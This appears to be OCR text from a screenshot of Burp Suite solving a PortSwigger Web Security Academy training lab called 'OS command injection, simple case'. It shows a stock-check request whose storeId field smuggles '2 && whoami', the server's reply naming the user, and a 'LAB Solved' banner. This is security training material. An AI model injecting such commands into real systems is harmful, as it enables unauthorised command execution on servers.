 1 2 3 4 9:48
Trash
File System
Home
burpsuite
Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
4 × +
Send Cancel < > Target: https://0a7000f0036aec6880aa582f00f80032.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a7000f0036aec6880aa582f00f80032.web-secur
ity-academy.net
3 Cookie: session=
YrdQAZdnssw876goZKrdJN2Yvltr0dTa
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7000f0036aec6880aa582f00f80032.w
eb-security-academy.net/product?productId=
1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin:
https://0a7000f0036aec6880aa582f00f80032.w
eb-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=2%20%26%26%20whoami
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 22
7 peter-bTGmyF
8
Search... 0 matches
123 bytes | 243 millis
Inspector
Back
Body parameter
Name
storeId
Value
2%20%26%26%20whoami
Decoded from: URL encoding
2 && whoami
Cancel Apply changes
Lab: OS command injectio × OS command injection, si × +
https://0a7000f0036aec6880aa582f00 70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
OS command injection, simple case
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
Babbage Web Spray
$64.95
Description:
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage web spray is here to help. This easy to
use solvent will keep any web fully functional for as long as you need it to be.
There is nothing more rewarding than waking up to a full web of bugs, you no longer need to fear eggs being laid overnight in your leftover pizza. The
concerns of leaving food out as the refuse bag is full are gone forever. No flies on you, or your takeaway.
Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and spray the web. WARNING: Make sure it is completely dry before Mr spider
returns, you don't want him getting stuck and losing a leg in an effort to break free. The solvent has highly tested ingredients that work with the web's own
adhesive qualities in order for it to be a complete working bug catcher.